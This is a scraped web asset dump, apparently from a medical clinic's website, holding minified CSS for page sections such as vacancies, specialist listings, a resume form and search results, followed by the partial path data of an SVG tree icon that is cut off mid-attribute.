.btn{margin-top:16px;max-width:100%;width:100%}}.hero__head{position:relative;margin-bottom:20px;padding-bottom:16px;box-sizing:border-box}@media (max-width:767px){.hero__head{margin-bottom:16px;padding:0}}.hero__head:after{content:"";position:absolute;bottom:0;left:0;width:214px;height:4px;background:#b3d564}@media (max-width:767px){.hero__head:after{display:none}}.hero__title{color:#fff;text-shadow:0 4px 4px rgba(25,56,29,.3)}@media (max-width:767px){.hero__title{color:#333;text-shadow:none}}@media (max-width:992px) and (orientation:landscape){.hero__title{color:#333;text-shadow:none}}.hero__text{font-size:18px;line-height:1.6em;color:#fff;font-weight:400;text-shadow:0 4px 4px rgba(25,56,29,.3)}.hero__text--accent{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.hero__text--accent{color:#74c48c}}.hero__text *{font-size:18px;line-height:1.6em}@media (max-width:767px){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:992px) and (orientation:landscape){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:767px){.hero-row{flex-wrap:wrap}}@media (max-width:992px) and (orientation:landscape){.hero-row{flex-wrap:wrap}}.specialists{position:relative;padding:56px 137px 56px 143px;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.specialists{padding:56px 60px}}@media (max-width:767px){.specialists{padding:24px 20px}}.specialists .background{position:absolute;left:114px;top:24px}@media (max-width:1199px){.specialists .background{left:40px}}.specialists__title{margin-bottom:48px;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.specialists__title{margin-bottom:24px}}.specialists__head{margin-bottom:48px}@media (max-width:767px){.specialists__head{margin-bottom:24px}}.specialists__select-wrap{max-width:calc(50% - 12px);width:452px}@media (max-width:767px){.specialists__select-wrap{max-width:452px;width:100%}}.specialists__wrap{margin:-12px;flex-wrap:wrap}@media (max-width:767px){.specialists__wrap{margin:-8px 0}}.specialists__item{padding:12px;width:50%;box-sizing:border-box;display:flex}@media (max-width:767px){.specialists__item{width:100%;padding:8px 0}}.specialists__more-wrap{padding-top:40px;box-sizing:border-box;display:flex;justify-content:center}@media (max-width:767px){.specialists__more-wrap{padding-top:24px}}.specialists__more-wrap .btn{padding:0 34px}@media (max-width:767px){.specialists__more-wrap .btn{width:100%;justify-content:center}}.content-padding-top{padding-top:80px}@media (max-width:992px){.content-padding-top{padding-top:0}}.js-load-more-count{padding-left:5px;padding-right:5px}.vacancy{width:100%;padding:20px;box-sizing:border-box;display:flex;flex-direction:column;background:#eee;transition:all .4s ease-in-out}@media (max-width:767px){.vacancy{min-height:238px}}.vacancy:hover{box-shadow:0 4px 30px rgba(0,0,0,.15);background:#fff}.vacancy__head{margin-bottom:8px}@media (max-width:767px){.vacancy__head{margin-bottom:16px;flex-direction:column}}.vacancy__title{max-width:250px;margin-bottom:8px;margin-right:10px;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;color:#333}@media (max-width:767px){.vacancy__title{margin-right:0;margin-bottom:8px}}.vacancy__date-wrap{align-items:center}.vacancy__icon-head{margin-right:7px;max-width:13px}.vacancy__list{margin-bottom:16px}@media (max-width:767px){.vacancy__list{margin-bottom:21px}}.vacancy__date{font-size:12px;font-weight:400;color:#74c48c}.vacancy__item{display:block;font-size:14px;line-height:1.6em;font-weight:400;color:#333}.vacancy__bottom{margin-top:auto}@media (max-width:767px){.vacancy__btn-wrap{text-align:center}}.vacancy__btn-wrap .btn{display:inline-flex;padding:0 34px;font-size:12px;line-height:12px}@media (max-width:767px){.vacancy__btn-wrap .btn{width:100%;box-sizing:border-box;justify-content:center}}.custom-select{position:relative;width:100%;height:40px;line-height:31px;background:#eee;transition:all .3s;display:flex;align-items:center}@media (max-width:767px){.custom-select{line-height:27px}}.custom-select--open{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open{box-shadow:none}}.custom-select--open .custom-select__current-wrap{background:#fff}.custom-select--open .custom-select__current-wrap:after{transform:translateY(-30%) rotate(225deg)}@media (max-width:767px){.custom-select--open .custom-select__current-wrap:after{border-color:#74c48c}}.custom-select--open .custom-select__list-wrap{max-height:348px;opacity:1;visibility:visible;box-shadow:0 16px 30px 0 rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open .custom-select__list-wrap{box-shadow:none;max-height:288px}}.custom-select__current-wrap{position:relative;padding:0 24px;box-sizing:border-box;cursor:pointer;transition:all .3s;max-width:100%;display:flex;align-items:center;width:100%}@media (max-width:767px){.custom-select__current-wrap{padding:0 20px}}.custom-select__current-wrap:after{content:"";position:absolute;right:11px;top:48%;border:solid #8a9199;border-width:0 1px 1px 0;display:inline-block;padding:5px;transform:translateY(-50%) rotate(45deg);transition:all .3s}.custom-select__current-value{font-size:18px;font-weight:400;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}@media (max-width:767px){.custom-select__current-value{font-size:14px}}.custom-select__list-wrap{position:absolute;top:calc(100% - 3px);left:0;z-index:4;padding:24px 24px 24px 0;width:100%;max-height:0;visibility:hidden;opacity:0;box-sizing:border-box;background:#fafafa;transition:all .3s}@media (max-width:767px){.custom-select__list-wrap{padding:16px 20px 16px 0;top:calc(100% - 6px)}}.custom-select__list{width:100%;max-height:300px;overflow-y:auto;scrollbar-width:6px}@media (max-width:767px){.custom-select__list{max-height:256px;scrollbar-width:4px}}.custom-select__item{display:block;margin-bottom:20px;font-size:18px;font-weight:400;color:#333;line-height:1.3em;padding:0 24px;cursor:pointer;box-sizing:border-box;transition:all .3s}@media (max-width:767px){.custom-select__item{font-size:14px;margin-bottom:16px;padding:0 20px}}.custom-select__item:last-child{margin-bottom:0}.custom-select__item--active,.custom-select__item:hover{font-weight:700;font-family:Montserrat SemiBold;color:#74c48c}.resume{padding:40px 138px 40px 116px;box-sizing:border-box;overflow:hidden}.resume--full-page{padding:56px}.resume--full-page .resume__wrap{justify-content:center}.resume--full-page .resume__item--form{max-width:928px}.resume--full-page .resume__form{padding-left:119px;padding-right:119px}@media (max-width:1350px){.resume--full-page .resume__form{padding-left:70px;padding-right:70px}}@media (max-width:767px){.resume--full-page .resume__form{padding-left:20px;padding-right:20px}}.resume--full-page .resume__form-title{margin-top:53px}@media (max-width:767px){.resume--full-page .resume__form-title{margin-top:26px}}.resume--full-page .input-file{margin-bottom:60px}@media (max-width:767px){.resume--full-page .input-file{margin-bottom:41px}}@media (max-width:1199px){.resume{padding:40px 60px}}@media (max-width:767px){.resume{padding:0}}.resume__wrap{justify-content:space-between;align-items:center}@media (max-width:767px){.resume__wrap{flex-direction:column}}.resume__title{margin-bottom:15px;font-size:32px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:1199px){.resume__title{font-size:26px}}@media (max-width:767px){.resume__title{margin-bottom:10px;font-size:24px}}.resume__text{font-size:24px;margin-bottom:15px;color:#333}@media (max-width:1199px){.resume__text{font-size:18px}}@media (max-width:767px){.resume__text{margin-bottom:10px;font-size:16px}}.resume__text:last-child{margin-bottom:0}.resume__item{position:relative;width:100%;max-width:452px;padding-right:10px;box-sizing:border-box}@media (max-width:767px){.resume__item{max-width:none;padding:0}}@media (min-width:1440px){.resume__item--text{max-width:calc(100% - 550px)}}@media (max-width:767px){.resume__item--text{padding:24px 20px 20px}}.resume__item--form{max-width:500px;padding:0}@media (max-width:767px){.resume__item{max-width:none}}.resume__symbol{position:absolute;top:50%;right:0;z-index:-1;font-weight:700;font-family:Montserrat SemiBold;font-size:693.182px;transform:translateY(-50%);color:#fafafa}@media (max-width:1199px){.resume__symbol{font-size:400px}}@media (max-width:767px){.resume__symbol{display:none}}.resume__form{width:100%;box-sizing:border-box}@media (max-width:767px){.resume__form{padding:0 20px 24px}}.resume__form .form-field{line-height:.7em}.resume__form .btn{margin-top:48px}@media (max-width:767px){.resume__form .btn{margin-top:20px}}.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:18px;margin-bottom:35px;box-sizing:border-box}@media (max-width:991px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{margin-bottom:20px;font-size:16px}}@media (max-width:767px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:14px}}.resume__form .input-checkbox{line-height:1.4em}.resume__form input[type=file]{position:absolute;top:-10000px;left:-10000px;z-index:-1;width:1px;height:1px;opacity:0;visibility:hidden}.resume__form-title{margin-bottom:45px;font-weight:700;font-family:Montserrat SemiBold;color:#666;margin-top:45px}@media (max-width:1199px){.resume__form-title{margin:20px 0}}@media (max-width:767px){.resume__form-title{margin-top:26px;margin-bottom:5px}}.admins__head{padding:56px 143px;position:relative;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.admins__head{padding:50px 60px}}@media (max-width:767px){.admins__head{padding:24px 20px}}.admins__head .background{position:absolute;z-index:1;top:28px;left:108px}@media (max-width:1199px){.admins__head .background{left:40px;top:20px}}.admins__subtext,.admins__title{position:relative;z-index:4;color:#333}.admins__title{margin-bottom:24px}@media (max-width:767px){.admins__title{margin-bottom:16px;font-size:18px}}@media (max-width:767px){.admins__subtext{font-size:14px}}.admins__item:nth-child(2n) .admin{flex-direction:row-reverse;background:#fcfcfc}@media (max-width:767px){.admins__item:nth-child(2n) .admin{flex-direction:column}}.admins__item:nth-child(2n) .admin__img-wrap{margin-right:0;margin-left:21px}@media (max-width:767px){.admins__item:nth-child(2n) .admin__img-wrap{margin-left:0}}.admins__item:nth-child(2n) .admin__more-info-btn{background:#fcfcfc!important}.admin{display:flex;align-items:center;width:100%;padding:40px 136px 40px 142px;box-sizing:border-box}@media (max-width:1199px){.admin{padding:50px 60px}}@media (max-width:767px){.admin{padding:24px 20px;flex-direction:column}}.admin__img-wrap{max-width:218px;width:100%;margin-right:21px;flex-shrink:0}@media (max-width:767px){.admin__img-wrap{margin-right:0;max-width:none;margin-bottom:16px}}.admin__img{display:block;width:100%;max-width:100%;height:auto}@media (max-width:767px){.admin__img{max-width:100%}}.admin__text-info{flex-grow:1;overflow-y:auto;padding-right:26px;box-sizing:border-box;max-height:214px}.admin__text-info p:first-of-type{margin-bottom:8px;line-height:24px}@media (max-width:767px){.admin__text-info{padding:0;max-height:100%}}.admin__name{margin-bottom:8px;color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:18px}@media (max-width:767px){.admin__name{font-size:16px}}.admin__more-info-btn{font-size:14px;line-height:20px;font-weight:300;color:#74c48c;position:absolute;left:0;top:235px;width:100%;background:#fff;display:none;text-decoration:underline}@media (max-width:767px){.admin__more-info-btn{display:block;top:95px;line-height:24px}}.admin__info-list{margin-bottom:16px}@media (max-width:767px){.admin__info-list{margin-bottom:8px}}.admin__info-item{line-height:1.3em;font-size:16px;color:#333}@media (max-width:767px){.admin__info-item{font-size:14px;margin-bottom:4px}.admin__info-item:last-child{margin-bottom:0}}.admin__text-wrap{position:relative}@media (max-width:767px){.admin__text-wrap{max-height:125px;overflow-y:hidden;overflow:hidden}}.admin__text{color:#333;line-height:1.5em}@media (max-width:767px){.admin__text{font-size:14px;line-height:1.5em}}.admin__more{display:none}@media (max-width:767px){.admin__more{text-decoration:underline;font-size:14px;margin-top:4px;display:inline-block;color:#74c48c}}.admin__position,.admin__position p{margin-bottom:8px}.admin__position p:last-of-type{margin-bottom:0}.vacancy-section{position:relative;padding:56px 143px 56px 137px;box-sizing:border-box;background:#fafafa}@media (max-width:1199px){.vacancy-section{padding:56px 60px}}@media (max-width:767px){.vacancy-section{padding:24px 20px}}.vacancy-section .background{position:absolute;top:28px;left:108px}@media (max-width:1199px){.vacancy-section .background{left:40px;top:30px}}.vacancy-section__title{margin-bottom:16px;position:relative;z-index:4}@media (max-width:767px){.vacancy-section__title{font-size:18px;max-width:278px}}.vacancy-section__date-wrap{position:relative;z-index:4;align-items:center;justify-content:flex-start;margin-bottom:48px}@media (max-width:767px){.vacancy-section__date-wrap{margin-bottom:24px}}.vacancy-section__icon{max-width:13px;margin-right:7px}.vacancy-section__date{font-size:12px;font-weight:400;color:#519d73}.vacancy-section__content{padding:0}.vacancy-section__content ul{margin:24px 0}.vacancy-section__content ul ul{padding-left:24px}.vacancy-section__content .description a:not([class]){color:#74c48c;text-decoration:underline}.vacancy-section__content .description a:not([class]):hover{text-decoration:none}.features{position:relative;box-sizing:border-box;background:#fcfcfc;padding:85px 137px 56px 143px}@media (max-width:1199px){.features{padding:60px}}@media (max-width:767px){.features{padding:24px 20px}}.features .owl-carousel .owl-item{margin:0}.features .custom-nav{margin:0;line-height:0}.features .custom-nav__next,.features .custom-nav__prev{padding:0;display:flex;justify-content:center;align-items:center}.features .background{position:absolute;top:56px;left:108px}@media (max-width:1199px){.features .background{left:40px;top:30px}}.features__head{position:relative;z-index:5;margin-bottom:48px}@media (max-width:767px){.features__head{margin-bottom:24px}}.features__title{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.features__title{font-size:16px}}.features__wrap{margin:0 -22px}@media (max-width:767px){.features__wrap{display:none}}.features__item{padding:0 22px;display:flex;width:33.33333%;box-sizing:border-box}.features__text{line-height:1.3em;color:#333}@media (max-width:767px){.features__text{font-size:14px}}.features__icon{max-width:80px;margin-bottom:30px}@media (max-width:767px){.features__icon{margin-bottom:16px}}.features__slides-wrap{margin-bottom:16px}.features__item-img{align-items:center}.features__item-img img{margin-bottom:0}.features__item-text{margin-top:24px}.features .fw-start{justify-content:flex-start}@media (min-width:768px){#features-slider{display:none}}.main-404{background:#fafafa}@media (max-width:767px){.main-404{display:flex;align-items:center}}.page404{background:#fafafa;display:flex;padding-top:80px;align-items:center;min-height:calc(100vh - 136px)}@media (max-width:992px){.page404{padding-top:40px;min-height:calc(100vh - 140px)}}@media (max-width:767px){.page404{padding-left:20px;padding-right:20px;padding-top:40px;min-height:calc(100vh - 280px)}}.page404__content{width:100%;display:inline-flex;flex-direction:column;align-items:center;justify-content:flex-start}.page404__content .btn{padding:0 60px}@media (max-width:767px){.page404__content .btn{padding:0 30px;width:100%;max-width:100%;text-align:center;justify-content:center;box-sizing:border-box}}.page404__img-wrap{width:100%;max-width:690px;margin-bottom:88px}@media (max-width:1199px){.page404__img-wrap{max-width:400px}}@media (max-width:767px){.page404__img-wrap{max-width:100%;margin-bottom:56px}}.page404__img{max-width:100%;display:block;height:auto}.page404__text{margin-bottom:24px;font-size:18px}@media (max-width:767px){.page404__text{margin-bottom:16px;font-size:16px}}.head-lines{display:inline-flex;width:100%;justify-content:space-between;align-items:center}.head-lines:after,.head-lines:before{content:"";display:block;height:1px;width:100%;background:#e2e2e2}.head-lines:before{margin-right:20px}.head-lines:after{margin-left:20px}.head-lines__text{flex-shrink:0;margin:12px auto 0;border:0;background:none;display:block;font-size:12px;color:#666;transition:all .3s}.head-lines__text:focus{outline:none}.head-lines__text:hover .arrow-down{transform:translateY(3px)}.head-lines__text--active .arrow-down,.head-lines__text--active:hover .arrow-down{transform:rotate(180deg)}.head-lines__text .arrow-down{position:relative;margin-top:4px;width:13px;height:8px;display:block;margin-left:auto;pointer-events:none;margin-right:auto;transition:all .3s}.head-lines__text .arrow-down:after{top:0;left:0;transform:none}.section-blog{padding-top:38px;padding-bottom:56px;box-sizing:border-box;transition:all .4s}.section-blog__wrap{margin:0 -12px}@media (max-width:767px){.section-blog__wrap.mob-margin{margin:0}}@media (max-width:1199px){.section-blog__wrap{flex-direction:column}}.section-blog__title-head{display:none}@media (max-width:767px){.section-blog__title-head{display:block;margin-bottom:11px;font-size:16px}}.section-blog__col{padding:0 12px;box-sizing:border-box;width:50%}@media (max-width:1199px){.section-blog__col{width:100%}}@media (max-width:1199px){.section-blog__col--full{margin-bottom:24px}}.section-blog__col--full .section-blog__item{flex-direction:column;height:100%}.section-blog__col--full .section-blog__img-wrap{max-width:none;width:100%;padding-bottom:100%}@media (max-width:1199px){.section-blog__col--full .section-blog__img-wrap{padding-bottom:50%}}.section-blog__col--full .section-blog__text-wrap{padding:24px}.section-blog__col--full .section-blog__time{color:grey}.section-blog__item{margin-bottom:24px;width:100%;display:flex;background:#fff}@media (max-width:767px){.section-blog__item{flex-direction:column;align-items:flex-start}}.section-blog__item:last-child{margin-bottom:0}.section-blog__title{font-size:16px;margin-bottom:14px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.section-blog__title{margin-bottom:13px}}.section-blog__img-wrap{position:relative;width:14.8611111111vw;padding-bottom:47.2%;box-sizing:border-box;flex-shrink:0}@media (max-width:1199px){.section-blog__img-wrap{padding-bottom:28.6%;width:30vw}}@media (max-width:767px){.section-blog__img-wrap{width:87.444444vw;margin-left:auto;margin-right:auto;padding-bottom:100%}}.section-blog__img{position:absolute;top:0;left:0;display:block;width:100%;max-width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-blog__text-wrap{display:inline-flex;flex-direction:column;flex-grow:1;align-items:flex-start;justify-content:center;padding:26px 24px 27px;box-sizing:border-box}@media (max-width:767px){.section-blog__text-wrap{width:100%;padding:24px 20px;background:#fcfcfc}}.section-blog__info-text{font-size:14px;color:#333}.section-blog__info{margin-bottom:14px}.section-blog__date-wrap{margin-bottom:19px;display:flex;align-items:center}.section-blog__date-icon{max-width:13px;margin-right:8px;display:block;height:auto}.section-blog__time{display:block;font-size:12px;color:#74c48c}.section-blog__btn{display:inline-flex;justify-content:center;box-sizing:border-box;padding:0 57px}.section-blog__col.all-width{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}.section-blog__col.all-width .section-blog__item{width:calc(50% - 12px);margin-bottom:24px}@media (max-width:1199px){.section-blog__col.all-width .section-blog__item{width:100%}}.why{position:relative;padding:56px 137px 56px 96px;box-sizing:border-box;background:#fcfcfc}@media (max-width:767px){.why{padding:24px 20px}}.why__decor{position:absolute;right:0;top:0;z-index:2}@media (max-width:767px){.why__decor{display:none}}.why__decor--two{bottom:0;left:0;right:auto;z-index:4;top:auto}.why__wrap{align-items:center;position:relative;justify-content:center}@media (max-width:767px){.why__wrap{flex-direction:column;align-items:flex-start}}.why__img-wrap{max-width:544px;width:100%;margin-right:32px;min-width:280px}@media (max-width:1199px){.why__img-wrap{max-width:400px}}@media (max-width:767px){.why__img-wrap{margin-right:0;max-width:100%}}.why__img{display:block;max-width:100%;height:auto}.why__text-wrap{position:relative;padding-left:66px;width:100%;box-sizing:border-box}@media (max-width:767px){.why__text-wrap{order:-1;padding:0;margin-bottom:24px}}.why__text-wrap .background{position:absolute;left:26px;top:-20px}.why__text-content{position:relative}.why__title{margin-bottom:24px;font-size:24px;font-weight:700;font-family:Montserrat SemiBold;color:#2b743a}@media (max-width:767px){.why__title{font-size:18px;margin-bottom:16px}}.why__text{line-height:1.4em;margin-bottom:10px;color:#333}@media (max-width:767px){.why__text{font-size:14px}}.why__text:last-child{margin-bottom:0}.why__text--accent,.why__text-col strong{color:#74c48c}.why__text-col img{max-width:100%}.why__text-col ul{margin:10px 0}.why__text-col ul li{margin-top:20px}.why__text-col ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why__text-col ul ul{padding-left:24px}.gallery{position:relative;padding:56px 90px;box-sizing:border-box;background:#fff}@media (max-width:767px){.gallery{padding:24px 20px}}.gallery__title{position:relative;z-index:3;font-weight:700;font-family:Montserrat SemiBold;margin-bottom:38px}.gallery__title.is-green{color:#2b743a}@media (max-width:767px){.gallery__title{margin-bottom:20px}}.gallery .background{position:absolute;top:19px;left:71px}.gallery__link{display:block;margin:0 auto;max-width:280px;width:100%}.gallery__wrap .owl-carousel .owl-item{margin:0}.gallery__wrap .custom-nav{margin:0;line-height:0}.gallery__wrap .owl-item,.gallery__wrap .owl-stage{height:100%}.gallery__wrap .owl-dots{margin-top:auto;line-height:0;margin-bottom:20px}@media (max-width:767px){.gallery__wrap .owl-dots{margin-bottom:0}}.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:38px;height:calc(100% - 93px)}@media (max-width:767px){.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:24px}}.in-popup-wrapper{margin:0 auto}.children-diagnosis .gallery__title{color:#2b743a}.search-results{background:#fafafa;padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}.search-results.in-left-nemu{position:fixed;top:206px;left:232px;height:calc(100vh - 206px);width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-left-nemu{display:none}}@media (max-width:991px){.search-results__doctor-button{font-weight:700;font-family:Montserrat Bold;font-size:12px!important;line-height:15px}}@media (max-width:991px){.search-results{padding:56px 60px}}@media (max-width:767px){.search-results{padding:24px 20px}}.search-results__item{padding-bottom:32px;width:100%;margin-bottom:32px;border-bottom:1px solid #eee}.search-results__item.no-results-item{border-bottom:none;font-size:18px;line-height:24px}@media (max-width:767px){.search-results__item.no-results-item{margin-bottom:14px}}@media (max-width:767px){.search-results__item{margin-bottom:16px;padding-bottom:20px}}.search-results__item:last-child{margin-bottom:0}.search-results__title{display:block;margin-bottom:16px;font-size:18px;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold;transition:all .4s ease}@media (max-width:767px){.search-results__title{font-size:14px;margin-bottom:8px}}.search-results__title:focus,.search-results__title:hover{color:#b3d564}.search-results__text{margin-bottom:24px;color:#333;line-height:1.5em}.search-results__text strong{font-size:inherit}@media (max-width:767px){.search-results__text{font-size:14px;margin-bottom:16px}}.search-results__bottom{display:flex;align-items:center;font-size:14px;color:#333}@media (max-width:767px){.search-results__bottom{font-size:12px}}.search-results__line,.search-results__path-text{margin-right:4px;display:block;font-size:inherit}.search-results__link{display:inline-block;font-weight:400;color:#74c48c;font-size:inherit;margin-right:4px;transition:all .4s ease}.search-results__link:focus,.search-results__link:hover{color:#b3d564}.search-results__link:last-of-type{margin-right:0}.header_item.btn-search{padding:0}.header_item.btn-search .header_logo{padding:0 30px}.header_item.btn-search>div{height:100%;align-items:center;justify-content:center;cursor:pointer}#header-search .is-green{padding:0;width:214px;display:flex;align-items:center;justify-content:center}@media (max-width:992px){#header-search .is-green{display:block;position:relative;font-size:0;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}}.search.in-header{position:fixed;left:232px;width:calc(100% - 232px);top:80px;z-index:10;transform:translateY(-200%);min-height:160px}@media (max-width:992px){.search.in-header{left:0;width:100%;min-height:auto;top:40px}}@media (max-width:767px){.search.in-header{top:40px}}@media (max-width:992px) and (orientation:landscape){.search.in-header{padding-top:5px;padding-bottom:5px}}.search.in-header.active{transform:translateY(0)}.search-layout{background:rgba(51,51,51,.5);box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px)}@media (max-width:992px){.search-layout{left:0;width:100%;padding:20px;top:215px}}@media (max-width:767px){.search-layout{height:calc(100vh - 186px);top:146px}}@media (max-width:992px) and (orientation:landscape){.search-layout{height:calc(100vh - 184px);top:144px}}.search-results.in-header{background:#fafafa;box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px);padding:0 3rem 117px;max-width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-header{left:0;width:100%;padding:20px;top:215px;max-width:100%}}@media (max-width:767px){.search-results.in-header{height:calc(100vh - 186px);top:146px;bottom:40px}}@media (max-width:992px) and (orientation:landscape){.search-results.in-header{height:calc(100vh - 184px);top:144px}}.search-results__filter-item,.search-results_filter{display:flex;align-items:center}.search-results__filter-item label{margin-left:12px;cursor:default}.search-results__filter-item input{cursor:pointer}.search-results__filter-item:first-of-type{margin-right:65px}.search-results__container{display:flex;align-items:flex-start;justify-content:space-between;padding:40px 0;border-bottom:1px solid #eee}@media (max-width:1100px){.search-results__container{padding:20px 0}}@media (max-width:767px){.search-results__container{flex-direction:column}}@media (max-width:992px) and (orientation:landscape){.search-results__container{padding:5px 0}}.search-results__left{width:300px}@media (max-width:1100px){.search-results__left{width:240px}}@media (max-width:767px){.search-results__left{margin-bottom:20px;width:100%}}.search-results__right{width:calc(100% - 360px)}@media (max-width:1100px){.search-results__right{width:calc(100% - 260px)}}@media (max-width:767px){.search-results__right{width:100%}}.search-results__department{font-size:16px;line-height:20px;text-transform:uppercase;color:#666}.search-results__doctor{font-size:16px;line-height:20px;color:#333;display:block}.search-results__doctor:not(:last-of-type){margin-bottom:32px}@media (max-width:767px){.search-results__doctor:not(:last-of-type){margin-bottom:17px}}.search-results__doctor:hover{color:#74c48c}.search-results__doctor-button{width:214px;padding:0;text-align:center;display:flex;align-items:center;justify-content:center;position:fixed;bottom:77px;left:calc(232px + 3rem);background:#eee;color:#666}@media (max-width:992px){.search-results__doctor-button{font-size:12px;line-height:15px;font-weight:700;font-family:Montserrat Bold;bottom:50px;left:50%;transform:translateX(-50%)}}.search-results__wrapper{height:calc(100% - 140px);overflow-y:auto;cursor:default}@media (max-width:767px){.search-results__wrapper{height:calc(100vh - 390px)}}@media (max-width:992px) and (orientation:landscape){.search-results__wrapper{height:calc(100% - 90px)}}.no-results{margin:50px 0}.content ol,.content ul{margin:24px 0}.content ol ol,.content ol ul,.content ul ol,.content ul ul{padding-left:24px}.content ol li,.content ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}.content ol li:last-of-type,.content ul li:last-of-type{margin-bottom:0}@media (max-width:767px){.content ol li,.content ul li{margin-bottom:16px;font-size:14px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/tree-mobile.svg
body_size: 4031
content:
<svg width="334" height="302" viewBox="0 0 334 302" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M340 87.18C337.035 88.8556 334.109 90.5994 331.224 92.41C328.48 79.013 320.777 71.826 318.394 67.635C313.579 59.275 296.728 45.423 296.728 45.423C296.728 45.423 296.391 49.245 299.858 58.451C307.778 79.513 309.898 99.315 308.188 108.977L255.66 151.014C255.66 151.014 168.516 98.902 148.39 101.834C148.39 101.834 197.716 139.874 206.863 171.858C218.803 213.7 206.839 246.921 206.839 246.921C197.209 276.341 189.099 293.321 184.764 301.073H313.892C313.652 270.957 292.948 204.123 332.837 150.253C335.177 147.095 337.557 143.971 340 140.896V87.18ZM88.8249 74.1L88.4219 72.95L89.7169 72.563L94.4869 71.47C98.4869 70.737 103.975 70.17 109.861 70.87C115.747 71.57 122.027 73.5 127.665 77.746C133.207 81.921 138.157 88.35 141.493 98.093C130.961 101.181 122.401 101.16 115.485 99.406C108.461 97.624 103.099 94.044 99.0679 90.056C95.0369 86.068 92.3349 81.671 90.6429 78.268C89.7979 76.568 89.2059 75.118 88.8249 74.098V74.1Z" stroke="#B3D564"/>
<path d="M97.043 144.153L97.23 142.968C97.4938 141.506 97.8383 140.06 98.262 138.636C99.314 135.074 101.189 130.406 104.482 125.956C108.22 120.858 113.323 116.921 119.202 114.599C125.829 111.952 134.447 110.787 145.652 112.416C144.018 122.273 140.199 129.166 135.399 133.971C130.515 138.871 124.585 141.621 118.831 143.121C113.077 144.621 107.511 144.861 103.378 144.723C101.723 144.67 100.07 144.544 98.426 144.346C97.834 144.273 97.371 144.206 97.058 144.146L97.043 144.153ZM161.53 95.25L161.475 95.27L161.465 95.25L160.891 94.13C160.415 93.155 159.791 91.73 159.153 89.992C157.895 86.492 156.665 81.662 156.755 76.329C156.855 71.002 158.253 65.173 162.272 59.647C166.238 54.192 172.774 48.997 183.179 44.881C187.776 53.983 188.723 61.647 187.587 68.021C186.433 74.494 183.121 79.693 179.195 83.756C175.269 87.819 170.739 90.736 167.195 92.638C165.765 93.4048 164.301 94.1059 162.807 94.739C162.389 94.9162 161.967 95.0855 161.542 95.247L161.53 95.25ZM194.3 91.255C202.62 87.488 214.443 86.255 228.55 96.405C223.148 102.593 217.528 105.983 212.137 107.597C206.637 109.247 201.322 109.05 196.69 108.047C192.058 107.044 188.103 105.233 185.306 103.671C183.909 102.891 182.803 102.174 182.048 101.654L181.296 101.12C181.482 100.896 181.672 100.676 181.865 100.458C182.687 99.5375 183.555 98.659 184.466 97.826C186.746 95.734 190.08 93.166 194.299 91.256L194.3 91.255ZM260.994 4.27499L261.11 3.39699L262.123 3.49699L265.956 4.11999C269.114 4.77799 273.262 5.99699 277.251 8.23299C281.24 10.469 285.051 13.713 287.571 18.42C290.039 23.033 291.287 29.092 290.188 37.064C281.486 36.158 275.34 33.611 271.008 30.317C266.608 26.965 264.038 22.817 262.582 18.767C261.126 14.717 260.782 10.767 260.789 7.81099C260.797 6.33899 260.896 5.11099 260.993 4.27599L260.994 4.27499ZM36.625 119.32L37.368 118.35C38.3313 117.147 39.3549 115.993 40.435 114.893C43.138 112.133 47.129 108.713 52.28 106.061C62.468 100.817 77.26 98.541 95.764 110.493C89.427 118.658 82.599 123.293 75.922 125.661C69.125 128.061 62.452 128.145 56.566 127.165C50.68 126.185 45.586 124.151 41.962 122.361C40.162 121.466 38.712 120.631 37.724 120.024C37.249 119.731 36.879 119.491 36.624 119.321L36.625 119.32ZM132.765 29.148L133.651 29.648L136.811 31.728C139.344 33.573 142.497 36.314 145.011 39.908C147.525 43.502 149.389 47.931 149.377 53.174C149.365 58.324 147.54 64.311 142.64 71.104C135.205 66.856 130.892 62.131 128.582 57.451C126.232 52.691 125.934 47.935 126.587 43.695C127.24 39.449 128.847 35.727 130.287 33.061C130.869 31.9871 131.505 30.9438 132.193 29.935C132.375 29.6682 132.563 29.4048 132.755 29.145L132.765 29.148ZM327.277 0.719994L328.297 0.552994L328.482 1.41599C328.704 2.565 328.862 3.72545 328.956 4.89199C329.193 7.79799 329.133 11.72 327.951 15.792C326.769 19.864 324.471 24.109 320.226 27.672C316.051 31.175 309.964 34.047 301.139 35.444C299.557 27.718 